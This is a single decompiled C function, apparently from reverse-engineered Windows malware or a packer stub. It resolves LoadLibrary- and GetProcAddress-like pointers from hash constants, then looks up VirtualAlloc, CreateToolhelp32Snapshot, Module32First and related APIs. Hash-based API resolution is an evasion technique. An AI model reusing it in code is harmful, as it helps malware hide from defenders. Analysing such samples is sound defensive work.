 int __cdecl sub_22(int a1)
{
  int result; // eax
  int v2; // [esp+10h] [ebp-34h]
  _WORD v3[16]; // [esp+14h] [ebp-30h] BYREF
  int v4; // [esp+34h] [ebp-10h]
  int v5; // [esp+38h] [ebp-Ch]
  int v6; // [esp+3Ch] [ebp-8h]
  int v7; // [esp+40h] [ebp-4h]

  *(_BYTE *)a1 = 0;
  v7 = 0;
  v4 = 2053;
  *(_DWORD *)(a1 + 4) = 2053;
  *(_DWORD *)(a1 + 8) = v4 + 61;
  v6 = sub_83(0xD4E88, 0xD5786);
  v2 = sub_83(0xD4E88, 0x348BFA);
  *(_DWORD *)(a1 + 16) = v6;
  *(_DWORD *)(a1 + 20) = v2;
  v5 = 0;
  strcpy((char *)v3, "kernel32.dll");
  v5 = (*(int (__stdcall **)(_WORD *))(a1 + 16))(v3);
  strcpy((char *)v3, "GlobalAlloc");
  LOBYTE(v3[6]) = 0;
  *(_DWORD *)(a1 + 24) = (*(int (__stdcall **)(int, _WORD *))(a1 + 20))(v5, v3);
  strcpy((char *)v3, "GetLastError");
  *(_DWORD *)(a1 + 28) = (*(int (__stdcall **)(int, _WORD *))(a1 + 20))(v5, v3);
  strcpy((char *)v3, "Sleep");
  v3[3] = 0;
  LOBYTE(v3[4]) = 0;
  *(_DWORD *)(a1 + 32) = (*(int (__stdcall **)(int, _WORD *))(a1 + 20))(v5, v3);
  strcpy((char *)v3, "VirtualAlloc");
  *(_DWORD *)(a1 + 36) = (*(int (__stdcall **)(int, _WORD *))(a1 + 20))(v5, v3);
  strcpy((char *)v3, "CreateToolhelp32Snapshot");
  *(_DWORD *)(a1 + 40) = (*(int (__stdcall **)(int, _WORD *))(a1 + 20))(v5, v3);
  strcpy((char *)v3, "Module32First");
  v3[7] = 0;
  LOBYTE(v3[8]) = 0;
  *(_DWORD *)(a1 + 44) = (*(int (__stdcall **)(int, _WORD *))(a1 + 20))(v5, v3);
  strcpy((char *)v3, "CloseHandle");
  LOBYTE(v3[6]) = 0;
  result = (*(int (__stdcall **)(int, _WORD *))(a1 + 20))(v5, v3);
  *(_DWORD *)(a1 + 48) = result;
  return result;
}